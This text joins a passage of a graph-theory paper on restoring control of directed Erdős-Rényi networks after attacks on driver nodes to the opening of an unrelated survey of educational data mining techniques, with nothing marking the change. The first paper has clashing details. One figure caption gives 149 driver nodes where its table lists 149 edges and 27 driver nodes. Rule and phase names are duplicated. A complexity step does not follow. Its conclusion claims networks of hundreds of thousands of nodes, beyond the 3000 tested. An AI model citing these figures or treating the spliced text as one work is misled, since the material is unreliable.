II. Power Domination and Related Work

The study of the PDS problem with respect to the graph-theoretical representation was initiated by Haynes *et al*. [5] as a model for studying electric power networks and their efficient monitoring as an extension to the well-known Dominating Set (DS) problem. As shown by the authors of [5], PDS for a particular graph G is **NP**-complete in terms of general graphs despite being reduced to specific classes of graphs, such as chordal graphs and bipartite graphs. Guo *et al*. [6] showed that the PDS problem is also **NP**-complete for planar graphs, circle graphs, and split graphs, and it cannot be better approximated than the domination problem for general graphs. Further, [6], [7] presented parametrised results and proved $W[2]$-hardness in case of the parameter's size being equal to that of the solution through decreasing a DS to a PDS. Guo *et al*. [6] also presented fixed-parameter tractability of PDS regarding a tree decomposition of bounded tree-width for the underlying graph. A concrete algorithm that can turn PDS into an orientation problem on undirected graphs was developed by [6]. Considering the fact that the PDS problem is the dominating set problem's generalisation, the basic minimum DS problem is known to be **NP**-complete with a polynomial-time approximation factor of $\theta(\log n)$ as noted by Feige [8]. Hence, Aazami and Stilp [9] differentiated between the approximation hardness of DS and PDS problems and verified that it is not possible to better approximate the PDS problem than $2^{\log^{1-\epsilon} n}$, unless $\mathbf{NP} \subseteq DTIME(n^{polylog(n)})$. They also presented an $O(\sqrt{n})$-approximation algorithm for the PDS problem in planar graphs. Liao and Lee [10] showed a different **NP**-completeness proof for the PDS problem in split graphs as well as introduced a polynomial-time algorithm for solving PDS optimally on interval graphs. As shown by Binkele-Raible and Fernau, the PDS problem continues to be **NP**-hard on cubic graphs[11]. Guo *et al*. [6] also presented valid orientations to optimally address PDS on undirected graphs having bounded tree-width. Furthermore, the Directed PDS (DPDS) was reformulated by Aazami and Stilp [12] as Valid Colourings of edges, and they developed a dynamic programming algorithm concerning a DPDS in which the underlying undirected graph had bounded tree-width. The previous work on PDS in different graph classes examined and determined that such structures could be embedded in Erdős-Rényi graphs having varied density and approximation characteristics [13]. This can help to implement the ideas involved in addressing the PDS problem. An algorithm was also developed for decreasing a reconstruction algorithm's average-case complexity for (directed) control graphs through the re-use of the rest of the original graph' fragments wherever they could be re-used [14]. Also, it detects edges that were previously un-used for reducing the number of PDS.

A. Network Controllability under Attack

Certain network vertices experiencing malfunctioning because of malicious attacks or random failures can lead to the entire network breaking down into isolated parts. The authors of [15] studied the attack vulnerability of network controllability for the canonical model networks according to five different strategies subject to attacks on nodes and edges. In terms of Erdős-Rényi random graph, especially directed graphs, *et al*. [16] presented the most significant study by examining the controllability of directed Erdős-Rényi as well as scale-free networks when facing single-node attack along with cascading failure attack. They also noted that the degree-based attacks in directed Erdős-Rényi and scale-free networks have a greater impact on network controllability compared to random attacks. They further noted that network controllability can be adversely impacted by cascade failures, despite a local node failure being induced. In addition, the effects of vertices being removed from different networks were studied according to six complex networks' attack vulnerability which included Erdős-Rényi model of random networks [17]. This study also noted that, as against the original network-based attack strategies, there were more detrimental impacts of elimination through the recalculated degrees and betweenness centralities. Moreover, the Erdős-Rényi random digraph's structural controllability was also assessed while the question of recovering a control graph to a large extent was explored in case of the PDS or its dependent nodes being infringed upon partly without complete re-computation [18]. The same method was implemented by Alcaraz *et al*. [19] for recovering the precise scale-free networks' structural controllability following nodal removal. Further, in [20], how various non-interactive attack types impact the PDS as well as how underlying graphs affect numerous network topologies were evaluated. Barthlemy [21], on the other hand, examined the importance of the nodes' betweenness centrality in Erdős-Rényi and scale-free networks in which eliminating betweenness centrality of nodes leads to new disconnected components. Liu *et al*. [22] investigated the single node's control centrality in complex networks including directed Erdős-Rényi random graph. They also showed that up-stream (or downstream) neighbours selected randomly involve a higher proportion of outgoing (or incoming) links compared to the node. The authors of [23] studied the possibility to recover the structural controllability of the residual system with a minimum set of inputs without re-computation. They also proposed an efficient algorithm to classify each network single vertices in order to maintain the current minimum number of inputs [24].

III. Conditions for the Analysis

This section discusses the initial assumptions as well as conditions implemented for recovering structural controllability when adversaries are in position within a network for attacking the driver control nodes. Let $G(V,E)$ be a directed graph, constructed as $ER(n,p)$, with an arbitrary set of nodes V and a set of edges E. Each edge included in the graph is determined independently with probability p. In this paper, we consider only the resulting instance of $ER(n,p)$ that is connected without its isolated vertices. Any ordered pair of vertices $v_i, v_j \in V(G)$ is connected with p by a directed edge $e = v_i, v_j \in E(G)$ without producing self-loops or parallel edges, but may have two edges with different directions on the same two end vertices (called anti-parallel edges).

A. Assumptions for Perturbation

Here, the first assumption is that one or multiple adversaries who are knowledgeable about the network distribution, its topology, or its power domination relation, and the identities of the current driver control nodes N_D can compromise the N_D properties. These driver nodes that also belong to V satisfy the two observation rules for controllability defining by two rules, simplified by Kneis *et al*. [7] from the original formulation by Haynes, *et al*. [5]:
[OR1] A vertex in N_D observes itself and all of its neighbours.
[OR2] If an observed vertex v of degree $d \geq 2$ is adjacent to $d-1$ observed vertices, then the remaining unobserved neighbour becomes observed as well.

As this paper focuses on the problem of structural controllability for directed networks, here we consider a straightforward extension to directed networks for identifying minimum driver node subsets. To identify the minimum driver node subsets N_D, we follow the approach based on the PDS problem, which is described in more detail in [5] (note that the PDS problem gives an equivalent formulation for identifying minimum driver node subsets). The construction of N_D depends on choosing vertices that fulfil **OR1** and such N_D can control all vertices in $V \setminus N_D$ through utilising **OR2**. Note that PDS differs from DS problem only by the inclusion of **OR2**, and DS (and hence PDS) are known to be **NP**-complete for general graphs; PDS is $W[2]$-hard and only $\Theta(\log n)$ approximable for general graphs [8]. This paper endeavours to further explore the occurrence of the scenarios given below and develop a recovering strategy that can repair the controllability

SCENARIO: After attaining N_D for a given network, it is assumed that an attacker having thorough knowledge concerning the structure of the network and its N_D can compromise the set N_D as well as its dependent nodes through violating the configuration of N_D from the network and then disrupting the network control.

Hence, this attack scenario may as in the case of electric power networks result in leading to significant loss of control of a network or temporary loss of observability as well as partial observability. For resolving this problem concerning the PDS formulation, overall controllability should be recovered by complete re-computation of the N_D structure under the above type of the attack leading to the N_D properties getting violated.

B. Assumptions for Recovery

There are several assumptions being depended on for recovering structural controllability of a compromised N_D. For recovering controllability it is important for the candidates in N_D to possess the following properties :

- Fulfil the constraint of **OR1** by selecting an $n_d \in N_D$ that can observe itself as well as an unobserved $u \in U$ using a new link $(n_d, u) \in E$ such that $|N_D| \geq 1$.
- Confirm that the candidate n_d does not breach the observation rule **OR2**

Note that although the ability to minimise the candidate driver nodes is highly desirable while recovering the controllability of a network, the driver nodes obtained may increase such that in the worst case $|N_D| = |V|$. It is also important, however, to take into account the handicap of non-locality of PDS as well as the **NP**-complete property presented by Haynes *et al*. [5].

IV. Recovery of Structural Controllability

The Laplacian matrices of graphs are fundamental to represent the network topology and is a useful approach for analysing network structure. To ensure that the observation rules given in Section III are satisfied while recovering structural controllability of a given compromised network, the following approaches are considered when designing the algorithm:

- **APPR-1** Find the adjacency matrix $A(G)$ of a given network G such that the $m \times n$ matrix whose entries a_{ij} are given by

$$a_{ij} = \begin{cases} 1 \text{ if there is outgoing edge } (v_i, v_j) \in E \\ 0 \text{ otherwise.} \end{cases}$$

- **APPR-2** Find the out-degree matrix for G, denoted by $D(G)$, where for every node $v \in V$, the out-degree $d(v)$ of v is the number of edges leaving v such that $v : d(v) = |u \in V|(v,u) \in E \ \ or \ \ (u,v) \in E|$.

After **APPR-1** and **APPR-2** are obtained, the following two recovering rules should be considered to select the best candidate in N_D such that the two observation rules **[OR1]** and **[OR2]** specified above are satisfied, which are the basic constraints to address the recovery strategy.

- **RR1:** Determine a vertex having maximum out-degree, providing the controlling of unobserved nodes in the set of unobserved nodes U.
- **RR2:** In case of equality in out-degree, an initial vertex should be selected randomly, offering the coverage of unobserved nodes in U.

A. Recovering Algorithm and Analysis

For the attack scenario given in Section III, the approach involves finding the driver candidates N_D that can provide coverage to control each vertex contained in a given network after N_D has been perturbed. The correctness proof of the approach is provided including induction:

The first phase (PHASE-1) is to initialise a set of unobserved vertices U of the entire graph G and then, present the directed Laplacian matrix of G (**APPR-1**). After the out-degree matrix $D(G)$ is obtained satisfying the first recovery restoration condition (**RR1**) given above, a vertex $v \in U$ having maximum out-degree is determined, and then a verification process is performed to ensure that v does not include the set N_D. If the obtained vertex satisfies the first observation rules **OR1** which observes itself and all of its children, then $v \in N_D$ is added to the set N_D, and only after that the set N_D and the observed vertices, denoted by O is updated, guaranteeing that U is updated to apply the second observation rules **OR2**. If there is equality for out-degree of each vertex, then an initial vertex should be selected randomly satisfying the second recovery restoration condition (**RR2**). After the obtained vertex $v \in N_D$ observes itself and all of its children (**OR1**), the second phase (PHASE-2) is performed to extend the coverage of unobserved nodes in U by ensuring that **OR2** is applied for each child of $v \in N_D$. For this, from the adjacency matrix $A(G)$ we search the entries a_{ij} of the values of ones in row $v \in N_D$ and apply the following steps:

1) In order, select the first entry (i.e. the child of $v \in N_D$) with a value of one in the current row of $v \in N_D$.
2) Verify that the selected element is not observed yet by checking the set O. If so, then add this element to O and update the set of O and U.
3) After that move on to the row of the selected element (obtained from step 1) and search for the entries having a value of one. In order, select the first entry with a value of one in the current row of this element and apply step 2. If the selected element is already observed, then move back to step 1 and select the next entry of the values of ones in the current row of $v \in N_D$.
4) Keep applying steps 1,2 and 3 till there is no vertex to observe by $v \in N_D$.
5) Now search for the next candidate in N_D and apply the steps 1-4.

Note that if the candidate node $v \in N_D$ is not able to control any more vertex, then it should select the next a vertex having maximum out-degree from the out-degree matrix $D(G)$ and apply PHASE-1 and PHASE-2 repeatedly till we ensure that all the set U are controlled such that the algorithm must be run recursively until $U = \emptyset$.

- **Precondition:** $O = \emptyset$ such that $|N_D - O| \geq 1$.
- **Postcondition:** $U = \emptyset$, and **OR1** and **OR2** are met.
- **Induction:** Assuming that we are in step k ($k > 1$) with $U \neq \emptyset$, $k = |U|$. We apply PHASE-1 and PHASE-2 repeatedly until the candidate node $v \in N_D$ is not able to observe any more vertex, and only after that the set N_D, O, U and k are updated. In the next state $k-1$, the procedure applied is still valid, and therefore, the postcondition $U = \emptyset$ is not fulfilled and PHASE-1 and PHASE-2 must be run again for the next state k until $k = 0$. If $k = 0$, then the remaining unobserved nodes become controlled such that $O = V - N_D$, and therefore the postcondition is met and the algorithm terminates.

V. Experimental Results and Discussions

This section analyses the computational complexity of recovering algorithm; followed by implementation of complete re-computation of N_D for repairing structural controllability on real and model networks including directed Erdős-Rényi networks after N_D has been attacked.

For the computational complexity, the algorithm must find the best candidates N_D, satisfying the two observation rules **OR1** and **OR2**, to ensure the two recovering rules **RR1** and **RR1** are met. For simplicity, we denote $|V| = n$, $|E| = e$, $|N_D| = nd$; the first part of the algorithm is to apply two approaches for recovering the controllability by finding the candidate nd capable of observing the entire U (i.e. it is required to process the entire U where $U = |V|$). **APPR-1** is to find the adjacency matrix of a given network by tracing all its e, where the most time-consuming part of this process is $(O(n+e))$. After the adjacency matrix is obtained, it is necessary to apply **APPR-2** to find the out-degree matrix by searching the entire entries of n in the adjacency matrix in order to obtain the maximum out-degree for each vertex with a cost of $(O(n))$. The overhead of the first part is $O((n+e)+(n)) = O(n^2)$

The second part of the algorithm involves performing the coverage of unobserved nodes in U through PHASE-1 and PHASE-1; the complicated task of these phases is to first find the best driver control candidates that satisfy conditions **RR1** and **RR2**, and these candidates can also provide coverage to each vertex contained in U. To do this, it is required to process the whole entries of the values of ones in each row of N_D in time $O(n-1)$ as it is not allowed to have self-loop in the current entry; for these entries with the values of ones, it must also consider every element containing the values of ones in its rows and check if the coverage of **OR2** can extend with the remaining rows having the values of ones until there is no vertex to cover. In the worst case, if the entire entries of a given matrix have the values of ones except the diagonal entries to avoid self-loop complying with the assumption given III, then the verification of **OR2** can consume time as the execution of algorithm **OR2** continues to check until it reaches the last row of a matrix, where the most time-consuming part for this scenario is $O((n-1)^2.(n-1)) = O(n^3 - 3n^2 + 3n - 1) = O(n^3)$.

TABLE I. The results of the simulations for different directed ER networks sizes with varying connectivity probabilities.

n	p	e	n_d	$V_{isolated}$
100	0.03	149	27	9
1000	0.0025	1249	296	88
2000	0.0011	2199	602	215
3000	0.0007	3149	919	376

On the other hand, we implemented the strategy and considered connected directed Erdős-Rényi networks with a positive integer n and a probability value $0 \leq p \leq 1$, where n denotes the number of nodes in a network, and p denotes the link probability p such that for all pair of vertices $u, v \in n$, each link (v, u) included in the graph is determined independently with probability p. The development is based on Matlab [1] to produce a more realistic scenario with sparse distributions, using a probability value $0 \leq p \leq 1$ and networks with medium (≤ 1000) and large (≤ 3000) numbers of nodes. The results of the simulations are summarised in Table I, which show the

[1]The code is available from author

efficiency of the recovering strategy with regard to the size of networks when N_D has been perturbed by attacks. Figure 1 shows the restoration process of structural controllability to identify the candidates in N_D for controlling a network of 100 nodes after N_D has been perturbed using the recovering strategy. Note that the isolated nodes are excluded from the network to comply with the assumption given in Section III when performing the algorithm. In addition, the node with in-degree equal to zero must be considered as the candidate in N_D as there is no link pointing out to it as shown in Fig (2b, 2d, 2f). This, however, can increase the number of N_D as the in-degree of links per node can vary as per a connectivity probability value. It can be also deduced from Table I that the variation of the size of the networks can increase the number of driver nodes because the number of links compared to the number of nodes is not high as the connectivity probability value is low. In contrast, by increasing a connectivity probability value of the distribution of links, the number of N_D can become small as shown in Table II and Figure 3. It should be also noted that the instances of N_D are not unique and clearly depend on choosing vertices satisfying **OR1**.



(a) A network of 91 nodes with $p = 0.03$ without its isolated vertices.

(b) Identifying the set N_D after repair. The network is controlled by 149 driver control nodes as marked in red.

(c) The set N_D needed for controlling a directed network after complete re-computation with red and the controlled nodes blue.

(d) The whole network with n vertices including isolated vertices.

Fig. 1. Recovery of structural controllability for a directed network after N_D has been attacked.

The results confirm also that the recovery of structural controllability can be obtained by searching driver nodes in polynomial time complexity in the worst case n^c, where n is the number of nodes in a given network and c is a constant number. However, the limitation of this strategy requires a trade-off in the complexity against the achievable approximation factor to obtaining optimal driver nodes in a network. This because of the fact that the possibility of effectively checking controllability of a given network is prohibitively expensive for large networks.

TABLE II. THE SIMULATION RESULTS FOR THE CONSTRUCTION OF N_D IN NETWORK SIZE $n = 2000$ NODES WITH VARYING CONNECTIVITY PROBABILITIES.

n	p	e	n_d	$V_{isolated}$
2000	0.0011	2199	611	241
2000	0.0012	2399	594	199
2000	0.0013	2599	566	162
2000	0.0014	2799	560	134



(a) $n_d = 296$ in a network of n=1000 nodes without isolated nodes.

(b) Structural controllability for N_D after complete re-computation.

(c) $n_d = 602$

(d)

(e) $n_d = 919$

(f)

Fig. 2. The complete re-computation of the driver candidates for controlling nodes in different networks sizes as shown in Table I.



Fig. 3. A comparative of the number of n_d at each different connectivity probabilities with the same network size n=2000.

VI. CONCLUSION

Structural controllability is a highly interesting concept for understanding the properties of critical nodes and its power domination in a control network when a control system is under adverse conditions. The timely recovery of control is a significant problem in control systems. This requires the ability to recover its damage controllability to ensure high performance and to restore the control network when the driver control nodes have been attacked. The main contribution of this paper is to propose the recovering strategy for controllability in large-scale infrastructure networks using the PDS formulation to understand the effects of topology constraints on the repair strategy. This involves a computationally efficient solution, especially on the Erdős-Rényi networks with directed control links of hundreds of thousands of nodes, by complete re-computing the driver control nodes after an attack. The strategy has been analysed as well as a complexity analysis and the simulation results on model networks provided to show the effectiveness of the recovering strategy. The results highlight that the use of directed Laplacian matrix can be a useful approach for analysing structural controllability of a network. The results highlight also that an increase of a connectivity probability of the distribution of links in ER networks can minimise the number of driver control nodes which is highly desirable while monitoring the entire network as the cost of these devices is rather high. Our future work will further investigate the possibility of maintaining network controllability without complete re-computation if adversaries are able to remove partially implicit links and develop novel methods to improve the restoration of network controllability.

References

[1] N. Rashid, J. Wan, G. Quiros, A. Canedo, and M. A. Al Faruque, "Modeling and Simulation of Cyberattacks for Resilient Cyber-Physical Systems", In 13th IEEE Conference on Automation Science and Engineering (CASE), Xi'an, 2017, pp. 988-993.

[2] C.T. Lin, "Structural Controllability", IEEE Transactions on Automatic Control, vol. 19, no. 3, pp. 201-208, 1974.

[3] R.E. Kalman, "Mathematical Description of Linear Dynamical Systems", Journal of the Society of Industrial and Applied Mathematics Contro, Series A1, pp. 152–192, 1963.

[4] Y.Y. Liu, J.J. Slotine, and A.L. Barabási, "Controllability of Complex Networks", Nature 473, pp. 167-173, 2011.

[5] T.W. Haynes, S.M. Hedetniemi, S.T. Hedetniemi, and M.A. Henning, "Domination in Graphs Applied to Electric Power Networks", SIAM Journal on Discrete Mathematics. vol. 15, no. 4, pp. 519-529, 2002.

[6] J. Guo, R. Niedermeier, and D. Raible, "Improved Algorithms and Complexity Results for Power Domination in Graphs. Algorithmica", vol. 52, no. 2, pp. 177-202, 2008.

[7] J. Kneis, D. Mölle, S. Richter, and P. Rossmanith, "Parameterized Power Domination Complexity", Information Processing Letters, vol. 98, no. 4, pp. 145-149, 2006.

[8] U. Feige, "A Threshold of $\ln n$ for Approximating Set Cover", Journal of the ACM, vol. 45, no. 4, pp. 634-652, 1998.

[9] A. Aazami, "Domination in Graphs with Bounded Propagation: Algorithms, Formulations and Hardness Results", Journal of Combinatorial Optimization, vol. 19, no. 4, pp. 429-456, 2012.

[10] C.S. Liao and D.T. Lee, "Power Domination Problem in Graphs", In Proceedings of the 11th Annual International Conference on Computing and Combinatorics (COCOON 2005), 3595, Kunming, China, Springer-Verlag, August 2005, pp. 818-828.

[11] D. Binkele-Raible and H. Fernau, "An Exact Exponential Time Algorithm for POWER DOMINATING SET", Algorithmica, vol. 63, no. 1-2, pp. 323-346, 2012.

[12] A. Aazami and K. Stilp, "Approximation Algorithms and Hardness for Domination with Propagation", SIAM Journal on Discrete Mathematics, vol. 23, no. 3, pp. 1382-1399, 2009.

[13] B. Alwasel and S.D. Wolthusen, "Structural Controllability Analysis via Embedding Power Dominating Set Approximation in Erdős-Rényi Graphs", In the proceedings of the 29th IEEE International Conference on Advanced Information Networking and Applications (AINA-2015), Gwangju, Korea, IEEE Press, 2015.

[14] B. Alwasel and S.D. Wolthusen, "Recovering Structural Controllability on Erdős-Rényi Graphs via Partial Control Structure Re-Use", In 9th International Conference on Critical Information Infrastructures Security (CRITIS 2014), Limassol, Cyprus, Springer-Verlag, 2014.

[15] Z. M. Lu and X. F. Li, "Attack Vulnerability of Network Controllability", PloS one, vol. 11, no. 9, 2016.

[16] C.L. Pu, W.J. Pei, and A. Michaelson, "Robustness Analysis of Network Controllability", Physica A: Statistical Mechanics and its Applications, vol. 391, no. 18, pp. 4420-4425, 2012.

[17] P. Holme, B.J. Kim, C.N. Yoon, and S.K. Han, "Attack Vulnerability of Complex Networks, Physical Review E, vol. 65, no, 5, 2002.

[18] B. Alwasel and S.D. Wolthusen, "Recovering Structural Controllability on Erdős-Rényi Graphs in the Presence of Compromised Nodes", In 10th International Conference on Critical Information Infrastructures Security (CRITIS 2015), Berlin, Germany, Springer-Verlag, 2015.

[19] C. Alcaraz and S.D. Wolthusen, "Recovery of structural controllability for control systems, In Jonathan Butts and Sujeet Shenoi, editors, Critical Infrastructure Protection VIII, Berlin, Heidelberg, Springer, 2014, pp. 47-63.

[20] C. Alcaraz, E. E. Miciolino, and S.D. Wolthusen, "Structural Controllability of Networks for Non-interactive Adversarial Vertex Removal", In Proceedings of the 8th International Workshop on Critical Information Infrastructures Security (CRITIS 2013), 8328, Amsterdam, The Netherlands, Springer-Verlag, 2013, pp. 120-132.

[21] M. Barthélemy, "Betweenness Centrality in Large Complex Networks", The European Physical Journal B: Condensed Matter and Complex Systems, vol. 38, no. 2, pp. 163-168, 2004.

[22] Y.Y. Liu, J.J. Slotine, and A.L. Barabaśi,, "Control Centrality and Hierarchical Structure in Complex Networks", Public Library of Science ONE, vol. 7, no. 9, pp. 1-7, 2012.

[23] S. Zhang and S. D. Wolthusen, "Efficient Control Recovery for Resilient Control Systems,"In 15th International Conference on Networking, Sensing and Control (ICNSC), Zhuhai, IEEE, 2018, pp. 1-6.

[24] S. Zhang and S. D. Wolthusen, "Efficient Analysis to Protect Control into Critical Infrastructures", In International Conference on Critical Information Infrastructures Security, Cham, Springer, 2018, pp. 226-229.

Educational Data Mining Applications and Techniques

Fatima Alshareef[1], Hosam Alhakami[2], Tahani Alsubait[3], Abdullah Baz[4]
College of Computer and Information Systems
Umm Al-Qura University, Makkah, Saudi Arabia

***Abstract*—Educational data mining (EDM) uses data mining techniques to analyze huge amounts of student data in the educational environments. The main purpose of EDM is to analyze and solve educational issues and, consequently, improve educational processes. With the emergence of EDM applications in the educational environments, several techniques have been identified to implement these applications. This paper reviews the relevant studies in EDM including datasets and techniques used in those studies and identifies the most effective techniques. The most prevalent applications include predicting student performance, detecting undesirable student behaviors, grouping students and student modeling. These applications aim to help decision makers in the educational institutions to understand student situations, improve students' performance, identify learning priorities for different groups of students and develop learning process. The prediction accuracy is selected as the evaluation criteria for the effectiveness of educational data mining techniques. The results show that Bayesian Network and Random Forest are the most effective techniques for predicting student performance, Social Network Analysis is the best technique for detecting undesirable student behaviors, Clustering and Social Network Analysis are the most effective techniques for grouping students and student modeling, respectively. This study recommends conducting more comprehensive and extended studies to evaluate the effectiveness of EDM techniques with an extended evaluation criteria.**

***Keywords*—Educational data mining; student performance; prediction; classification; clustering**

I. Introduction

The main aim of educational systems is providing knowledge and skills for students to move into their future careers in a specific period. The way that the educational systems meet effectively with this aim is a key determinant for both social and economic progress [1]. The used technologies in educational systems generated massive data that is difficult to analyze with a human eye [2]. Educational data mining (EDM) uses different data mining techniques [3] to analyze students' data in educational environments. The main purpose of EDM is to analyze and solve educational issues and, consequently, improve educational processes [4]. Therefore, its goal is to examine the educational data for resolving the associated issues with education. EDM include extracting useful, interpretable, interesting and novel information from data within the educational field.

Lately, with the emergence of the educational data mining applications in educational environments, several techniques have been identified to implement these applications. Therefore, this study explores the EDM techniques of educational data mining applications. Among these applications, the most prevalent are predicting student performance, detecting undesirable student behaviors, grouping students and student modeling.

There are different applications in EDM where these applications have different objectives including enhancing and improving the quality of learning and improve the learning process understanding process [5]. Moreover, EDM applications target the different stakeholders in the educational systems including students, researchers, administrators and educators. Providing recommendations, personalization and feedback can develop the students learning.

This paper reviews the relevant studies in the EDM landscape including the datasets and techniques used in those studies, and identifies the most effective techniques for educational data mining applications, with an emphasis on applications concerning students. The importance of these applications is that they help decision makers in educational institutions to gain a deep understanding of student situations, improve students' performance, identify learning priorities for different groups of students and develop learning process.

This paper is organized as follows. Section II presents a review of some studies that analysed the landscape of Educational Data Mining (EDM). Section III is devoted for presenting a thorough analysis of EDM applications and associated techniques. Section IV discusses surveyed techniques for each application and identifies the most effective techniques, while Section V concludes this research considering some thoughts for future work.

II. Related Work

Several investigations have been carried out regarding Educational Data Mining (EDM) applications and techniques in academic environments, demonstrating the importance of EDM for extracting accurate information about students' behavior and effectiveness of the learning process [6]. There are also several survey papers published about EDM so far. Recently in one of the surveys published in 2018 by Ray and Saeed [2] on EDM in higher education, four areas of applications have been counted, namely predicting students' performance, educating students using big data, assessment of students' learning, and teaching and research. Based on these applications, they described EDM techniques that have been applied in order to improve and understand the learning process of students. In another survey about EDM applications written by Bakhshinategh et al. [5], 13 categories of EDM applications were suggested under student modeling, decision support systems and other applications. This survey has been useful because it described these applications with the help of research examples. Due to the importance of educational data mining, many researches related to education involved analysis and data mining. This paper reviews EDM techniques with an emphasis on their applications concerning students.

III. Educational Data Mining Applications and Associated Techniques

A. Predicting Student Performance

The main aim of this application is predicting the students' academic failure to improve their learning and develop the educational process. Also, it helps stakeholders in education to improve the performance of students in future [7] [5]. The most used techniques for predicting student performance includes Bayesian classification, decision trees, neural network, rule based and feature selection.

In 2015, Ahmad, Ismail and Abdul Aziz [8] studied the techniques for predicting students' academic performance in the first year of the bachelor's in computer science. They used different techniques including Naive Bayes, Rule Based, and Decision Tree for applying them on the data of students to produce the best prediction model for students' academic performance. The results of this study showed that the Rule Based is the best prediction model as it received the highest percent of prediction accuracy 71.3%. The study [9] by Kaur, Singh and Josan focused on predicting slow learners among students by different classification techniques. They collected a dataset of 152 students from a high school then they analyzed and tested students' performance using WEKA tool. The result of the comparison between used predictive techniques showed that Multilayer Perception technique had the best prediction accuracy of 75%.

The study [10] by Mueenm Zafar and Manzoor in 2016 applied different techniques of data mining including Naïve Bayes, Decision Tree and Neural Network on students' data for two courses to predict the academic performance of students. The results showed that Naïve Bayes algorithm had the highest prediction accuracy of 86%, while Decision Tree and Neural Network had 82.7% and 79.2% respectively.

In 2017, Abu Amra and Maghari in their study [11] proposed the best model for predicting students' performance based on their attributes by using Naive Bayes and K -Nearest Neighbor (KNN) classification algorithms. They collected data from 500 students with eight attributes in secondary school. The result of their study showed that Naive Bayes classifier had better prediction accuracy of 93.6% while KNN classifier had 62.9%. Another study [12] by Almarabeh applied five data mining classification techniques for predicting students' performance using WEKA tool. He collected data from 225 students in university. The result of his study showed that Bayesian Network had the highest prediction accuracy of 92%, Naïve Bayes and J48 had the same prediction accuracy of 91.11%, Neural Network had the prediction accuracy of 90.2% and Iterative Dichotomiser 3 (ID3) had the the lowest prediction accuracy of 88%. Mousa and Maghari in their study [13] applied three data mining classification techniques and they are Naïve Bayes, Decision Tree and K -Nearest Neighbor (K-NN) to predict the performance of students using academic attributes. They collected data from a preparatory in Gaza strip school of 1100 male students. Their result showed that Decision Tree had the best prediction accuracy of 92.96%, Naïve Bayes had the prediction accuracy of 91.50% and K-NN had the prediction accuracy of 90.91%. Kapur and Ahluwalia [14] compared six data mining algorithms to predicting the marks of students and they are Naïve Bayes, Random Forest, Decision Tree, IBk, K-star and Naïve Bayes Multiple Nominal. They collected a dataset of 480 records with 16 attributes, and they used WEKA tool. The results of their study showed that Random Forest had the highest prediction accuracy of 76.667%. Also, Khasanah and Harwati [15] applied Bayesian Network and Decision Tree techniques for predicting the performance of students to avoid students failures. They collected data from Industrial Engineering students at Islam Indonesia University. The result showed that Bayesian Network had the best prediction accuracy of 98.08% while Decision Tree had 94.23%. Makhtar, Nawang and Shamsuddin in their study [16] classified students' performance according to their performance in specific subjects using Naïve Bayes algorithm. They collected 488 student's data from the Maktab Rendah Sains MARA Kuala Berang Information System. Their result showed that Naïve Bayes method had accuracy of 73.4%.

Hussain, Dahan, Ba-Alwib and Ribata in 2018 [17] applied four data mining techniques to predict the students' performance and avoid students' dropout using WEKA tool. They collected a dataset of 300 students and 24 attributes at India and Assam colleges. Their results showed that Random Forest had the highest prediction accuracy of 99%, Bayes Network had prediction accuracy of 65.33%, J48 had prediction accuracy of 73% and PART had prediction accuracy of 74.33%.

